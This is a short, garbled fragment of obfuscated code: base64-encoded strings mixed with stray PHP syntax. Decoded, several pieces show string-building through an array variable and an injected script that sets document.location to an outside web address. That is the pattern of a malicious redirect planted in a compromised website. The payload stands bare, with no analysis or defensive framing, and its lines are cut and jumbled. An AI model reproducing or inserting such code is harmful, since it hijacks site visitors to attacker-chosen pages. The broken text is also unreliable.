
TUVdLDsOWkpPT0iNDIxY2E54GUwNAlaYT4yNaImNDk0Zjgx4aFk4TNlN
GUiKWBkNAEmNCgpOw=="
,
"aAmz24W"
,
"aAomz24WMS"
))));
No
mQ2YzMxYTYwN2ExNDdiMjcyZTg1MDIxY2Y1ZjkwNThcIjsvKlwiPz4NC
CIpOyRudG0za1s3XT0kbnRtM2tbOF09JG50bTNrWzRdPSRudG0za1syX
2tbNV09JG50bTNrWzJdezIxfS4kbnRtM2tbMl17MH0uJG50bTNrWzJde
TNrWzJdezh9LiRudG0za1syXXs5fS4kbnRtM2tbMV17MTh9LiRudG0za
3JpcHQ+ZG9jdW1lbnQubG9jYXRpb249XCJodHRwOi8vd3d3LmRhdGV0b
CJvXCIuJG50bTNrWzJdezB9OyRudG0za1s4XS49NjEzJTc1O2lmIChfX